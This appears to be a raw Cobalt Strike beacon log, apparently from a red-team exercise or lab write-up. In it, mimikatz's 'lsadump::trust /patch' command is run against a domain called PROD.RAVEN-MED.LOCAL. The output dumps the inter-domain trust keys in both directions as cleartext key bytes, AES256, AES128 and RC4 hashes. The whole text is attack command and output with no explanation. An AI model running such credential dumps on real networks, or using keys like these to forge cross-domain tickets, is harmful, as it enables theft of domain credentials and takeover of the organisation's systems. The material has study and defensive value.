 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 750704 bytes
[+] received output:
Current domain: PROD.RAVEN-MED.LOCAL (PROD / S-1-5-21-1674258736-4167122442-1078531953)
Domain: RAVEN-MED.LOCAL (RAVEN-MED / S-1-5-21-3775014555-2484002919-2799327105)
[  In ] PROD.RAVEN-MED.LOCAL -> RAVEN-MED.LOCAL
* 6/11/2023 12:10:03 PM - CLEAR   - 15 84 c8 57 06 8c d7 6b e0 04 3d ea 28 4c 5d f5 3a b5 8f 8e 7f
ae 1c 1a 60 45 59 71 5f aa df 45 8a 6e 11 04 a5 15 e1 4b ac b5 48 00 07 70 06 aa b4 ea f1 cc 7e a2 1f 18
45 06 30 ef b5 25 88 56 2c 00 1f 18 2c 17 07 4c 0d 52 7c 40 88 c9 37 5b 0f e8 dd 72 29 e9 ee 2e 79 f4 05
4d b8 fa 03 aa ad ad ec 28 72 74 9b 8c 26 6b 71 e8 de 8e cb f4 0d 2a b5 ed
* aes256_hmac       e168f710251f6304bf377f0f3779fcbd885d079d085b14df56830f04c965ab71
* aes128_hmac       4a96dec260c0b3af353328cfe8eaa472
* rc4_hmac_nt       7a93230db5144ccd92ac1fa086f46e49
[ Out ] RAVEN-MED.LOCAL -> PROD.RAVEN-MED.LOCAL
* 6/11/2023 11:33:12 AM - CLEAR   - 40 51 1d 89 63 04 a5 3d 52 44 a4 63 4e 23 d2 20 78 73 a3 46 0d
46 84 91 1d 81 87 a4 7b af b4 7c 5a 75 e8 87 5d 26 eb 83 6c 26 54 75 8f a1 16 be 90 62 d1 ee 8c 13 77 4f
58 ac 63 be aa ec 83 a3 66 71 4a b8 c6 ce e0 29 b4 8e cd 9a 4c a1 8f fa e1 55 b6 b9 43 4f 2e e8 2d 25 9d
b4 53 c1 d6 2d 3a 35 44 60 77 70 9b db a6 41 19 02 17 67 43 27 ad 8b 6a 15
* aes256_hmac       7fe3d30bada6f8a4be098df2c7787116383cefaa3b9c4c468b67ca9ecd6544fd
* aes128_hmac       0ebbdac1922b0451e3a081a5bf7450bc
* rc4_hmac_nt       525fed861e6da4bf06de1be65c9ee3c7